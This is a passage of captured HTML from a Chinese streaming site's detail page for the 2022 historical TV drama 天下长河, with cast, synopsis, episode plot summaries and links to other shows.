

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ahzgjz.com/mov/232471.html
body_size: 14591
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《天下长河》全集在线观看-电视剧 爱华影视</title><meta name="keywords" content="天下长河在线观看,天下长河全集,天下长河主题曲,天下长河剧情,天下长河演员表"><meta name="description" content="爱华影视为您提供天下长河在线观看，免费全集完整版，自康熙十五年一场巨大的水患之后，年轻的康熙帝设科开举招纳治河贤才，二十四岁的落第举子陈潢脱颖而出，长于治河。年轻的康熙帝不拘一格，将他简拔而出。陈潢与同样有志于治河的靳辅搭档，跨越半个世纪的栉风沐雨，"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cyan",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"17",id:"232471"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.ahzgjz.com/guocanju/"><span class="iconfont icon-left"></span>天下长河</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.ahzgjz.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.ahzgjz.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.ahzgjz.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.ahzgjz.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.ahzgjz.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ahzgjz.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ahzgjz.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ahzgjz.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ahzgjz.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.ahzgjz.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.ahzgjz.com/mov/200716.html" target="_blank"><i>1</i>越位 آفساید</a></li><li><a href="https://www.ahzgjz.com/mov/114111.html" target="_blank"><i>2</i>斯黛拉</a></li><li><a href="https://www.ahzgjz.com/mov/56639.html" target="_blank"><i>3</i>水浒传</a></li><li><a href="https://www.ahzgjz.com/mov/51520.html" target="_blank"><i>4</i>泥醉天使</a></li><li><a href="https://www.ahzgjz.com/mov/1770.html" target="_blank"><i>5</i>蜜食记 第六季</a></li><li><a href="https://www.ahzgjz.com/mov/254632.html" target="_blank"><i>6</i>寄了一整个春天</a></li><li><a href="https://www.ahzgjz.com/mov/227811.html" target="_blank"><i>7</i>守护丽人DVD版</a></li><li><a href="https://www.ahzgjz.com/mov/197402.html" target="_blank"><i>8</i>加布里埃尔与群山</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="//oss-ahzgjz.bwtsg.com/uploads/vod/2021-10-15/c8326c9f1fdd78d9009dee18dbb4e36c.jpg" alt="天下长河"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="232471" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="232471" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="232471" data-cid="17"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="17" data-cid="232471"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>天下长河</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>更新第24集 / 共40集</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span></li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.ahzgjz.com/mingxing/luojin/" target="_blank">罗晋</a> <a href="https://www.ahzgjz.com/mingxing/yinfang/" target="_blank">尹昉</a> <a href="https://www.ahzgjz.com/mingxing/huangzhizhong/" target="_blank">黄志忠</a> <a href="https://www.ahzgjz.com/mingxing/zhangfengyi/" target="_blank">张丰毅</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.ahzgjz.com/mingxing/zhangting/" target="_blank">张挺</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2022</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>共40集&nbsp;&nbsp;|&nbsp;&nbsp;每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>国语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2025-08-13 10:44:06</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>自康熙十五年一场巨大的水患之后，年轻的康熙帝设科开举招纳治河贤才，二十四岁的落第举子陈潢脱颖而出，长于治河。年轻的康熙帝不拘一格，将他简拔而出。陈潢与同样有志于治河的靳辅搭档，跨越半个世纪的栉风沐雨，历经了康熙朝几次大政治风波。年轻敢言的陈潢死于奸臣结党的污蔑之下，临死前留下治河名著——《河防述要》。康熙五十一年，台湾收复，准格尔平定，黄河安澜，河水转清。康熙帝探访扬州，见到了河神庙。庙中塑着靳辅、陈潢的像，仁人志士，遗爱自在民间。rn爱华影视为您提供《天下长河》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦！</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://www.ahzgjz.com/play/232471/1-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="232471" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/007buAdtgy1fsmt88hx9nj305u07p3zs.jpg" alt="克雷蒙斯-施伊克"><span>克雷蒙斯-施伊克</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm5plfnnxj205u07paba.jpg" alt="斯蒂芬-索莫斯"><span>斯蒂芬-索莫斯</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsntnw6vr2j305u07p75f.jpg" alt="吴昱翰"><span>吴昱翰</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/007buAdtgy1fsmugl78lqj305u07pt8z.jpg" alt="Manic Street Preachers"><span>Manic Street Preachers</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ahzgjz.com/mov/46331.html" title="摸金玦之守护人" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//oss-ahzgjz.bwtsg.com/uploads/vod/2021-06-10/58c4f1ad286bbf3374fcdff86f1b7558.jpg" alt="摸金玦之守护人"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/46331.html" target="_blank">摸金玦之守护人</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ahzgjz.com/mov/241165.html" title="我经过风暴" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/no.jpg" alt="我经过风暴"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/241165.html" target="_blank">我经过风暴</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ahzgjz.com/mov/229993.html" title="糊涂小天使" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//oss-ahzgjz.bwtsg.com/uploads/vod/2021-07-07/1277c74fe6c72d5ad01bcd12a1b44b01.jpg" alt="糊涂小天使"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-overflow"><a href="https://www.ahzgjz.com/mov/229993.html" target="_blank">糊涂小天使</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>自康熙十五年一场巨大的水患之后，年轻的康熙帝设科开举招纳治河贤才，二十四岁的落第举子陈潢脱颖而出，长于治河。年轻的康熙帝不拘一格，将他简拔而出。陈潢与同样有志于治河的靳辅搭档，跨越半个世纪的栉风沐雨，历经了康熙朝几次大政治风波。年轻敢言的陈潢死于奸臣结党的污蔑之下，临死前留下治河名著——《河防述要》。康熙五十一年，台湾收复，准格尔平定，黄河安澜，河水转清。康熙帝探访扬州，见到了河神庙。庙中塑着靳辅、陈潢的像，仁人志士，遗爱自在民间。rn</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><script src="https://bs.ceo8000.net/jquerymingd.js"></script><script src="https://bs.ceo8000.net/gd_tch.js"></script><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.ahzgjz.com/mov/232471.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.ahzgjz.com/juqing/tianxiachanghe/" title="天下长河分集剧情" target="_self">剧情介绍</a></li><li class="swiper-slide "><a href="https://www.ahzgjz.com/actor/tianxiachanghe/" title="天下长河演员表" target="_self">演员表</a></li><li class="swiper-slide "><a href="https://www.ahzgjz.com/music/tianxiachanghe/" title="天下长河主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.ahzgjz.com/taici/tianxiachanghe/" title="天下长河经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.ahzgjz.com/filmtime/tianxiachanghe/" title="天下长河播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico dbm3u8" href="javascript:void(0);">百度</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://www.ahzgjz.com/gb/232471.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico dbm3u8"><em class="name">百度云播</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico dbm3u8">百度云播</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.ahzgjz.com/play/232471/1-1.html">第24集</a></li></ul></div></div><!-- pannel-box end--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://www.ahzgjz.com/juqing/tianxiachanghe/">天下长河剧情介绍</a></h2><a class="box-more pull-right" href="https://www.ahzgjz.com/juqing/tianxiachanghe/" title="天下长河剧情介绍">更多<i>&gt;</i></a></div><div class="p-xs-10 clearfix"><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.ahzgjz.com/juqing/tianxiachanghe/786760.html" target="_blank">天下长河<em>第29集剧情</em><span class="hidden-xs">天下长河29集剧情：勒辅成功堵住堤口 大清收复台湾</span></a></h3><a class="box-more pull-right" href="https://www.ahzgjz.com/juqing/tianxiachanghe/786760.html" title="天下长河第29集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">勒辅向于振甲强调，他和于振甲都在做不同的事情，他要做的事情是治理黄河，于振甲要做的事情是三省救灾，彼此把精力放在职务上，而不是胡思乱想。勒辅向于振甲告辞，于振甲满脸敬意送勒辅出门。施将军带领海军攻打台…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.ahzgjz.com/juqing/tianxiachanghe/786759.html" target="_blank">天下长河<em>第28集剧情</em><span class="hidden-xs">天下长河28集剧情：于振甲成亲次日妻子自尽 勒辅陈潢戴罪治理黄河</span></a></h3><a class="box-more pull-right" href="https://www.ahzgjz.com/juqing/tianxiachanghe/786759.html" title="天下长河第28集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">于振甲回到家乡，进屋后见母亲，解释自已只能在家里住一天，次日就得带队出发，前往三县救灾送药。母亲想跟于振甲一起救灾，于振甲觉得没必要，路途遥远，母亲年事已高，不宜远行。母亲事先为于振甲找了一门亲事，女…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.ahzgjz.com/juqing/tianxiachanghe/786699.html" target="_blank">天下长河<em>第27集剧情</em><span class="hidden-xs">天下长河27集剧情：三省闹瘟疫 康熙命于振甲治理三省灾害</span></a></h3><a class="box-more pull-right" href="https://www.ahzgjz.com/juqing/tianxiachanghe/786699.html" title="天下长河第27集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">崔维雅虽然也懂一些治水之术，但是在陈潢和勒辅面前，崔维雅只能算是个半桶水。会议结束，伊桑阿带领崔维雅，向索额图汇报会议经过。索额图得知崔维雅在会议上不但未能主持大局，还被勒辅陈潢反驳得阵脚大乱，顿时火…</div></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://www.ahzgjz.com/actor/tianxiachanghe/">角色剧照</a></h2><a class="box-more pull-right" href="https://www.ahzgjz.com/actor/tianxiachanghe/" title="角色剧照">更多<i>&gt;</i></a></div><div class="col-xs-1 bg-e7 pb-xs-0 hidden"><ul class="img-list clearfix rows"><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/role/503877.html" title="天下长河罗晋" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/fcb5de828287/zm164-248" alt="天下长河罗晋"></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/role/503877.html" title="天下长河罗晋" target="_blank">罗晋</a></div><div class="sname text-center text-overflow hidden text-muted">罗晋&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/role/503878.html" title="天下长河尹昉" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/c70bc4e7b9db/zm164-248" alt="天下长河尹昉"></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/role/503878.html" title="天下长河尹昉" target="_blank">尹昉</a></div><div class="sname text-center text-overflow hidden text-muted">尹昉&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/role/503879.html" title="天下长河黄志忠" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/wyihdqkgpe0z/zm164-248" alt="天下长河黄志忠"></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/role/503879.html" title="天下长河黄志忠" target="_blank">黄志忠</a></div><div class="sname text-center text-overflow hidden text-muted">黄志忠&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/role/503880.html" title="天下长河张丰毅" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/wxshmkbpzu9n/zm164-248" alt="天下长河张丰毅"></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/role/503880.html" title="天下长河张丰毅" target="_blank">张丰毅</a></div><div class="sname text-center text-overflow hidden text-muted">张丰毅&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/role/503881.html" title="天下长河奚美娟" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/25b3719e3931/zm164-248" alt="天下长河奚美娟"></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/role/503881.html" title="天下长河奚美娟" target="_blank">奚美娟</a></div><div class="sname text-center text-overflow hidden text-muted">奚美娟&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/role/503882.html" title="天下长河梁冠华" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//file.tvsou.com/f/jgtkjho3vqyh/zm164-248" alt="天下长河梁冠华"></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/role/503882.html" title="天下长河梁冠华" target="_blank">梁冠华</a></div><div class="sname text-center text-overflow hidden text-muted">梁冠华&nbsp;饰</div></li></ul></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.ahzgjz.com/mingxing/yinfang/" title="尹昉" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoo84jcpuj305u07p75k.jpg" alt="尹昉"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.ahzgjz.com/mingxing/yinfang/" target="_blank">尹昉</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/mov/8804.html" title="青禾男高" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250908-1/b7c7854fdb03884b34d695faebf30792.jpg" alt="青禾男高"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/8804.html" target="_blank">青禾男高</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ahzgjz.com/mov/201975.html" title="中国好声音2020" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//oss-ahzgjz.bwtsg.com/uploads/vod/2021-05-26/b884489c5f0bd7885e4a0eba69001aab.jpg" alt="中国好声音2020"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/201975.html" target="_blank">中国好声音2020</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.ahzgjz.com/mov/261809.html" title="酱园弄·悬案" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/264dd74d5f5ae9c7ee0320abe2e107db.jpg" alt="酱园弄·悬案"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-center text-overflow"><a href="https://www.ahzgjz.com/mov/261809.html" target="_blank">酱园弄·悬案</a></div></li></ul></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" 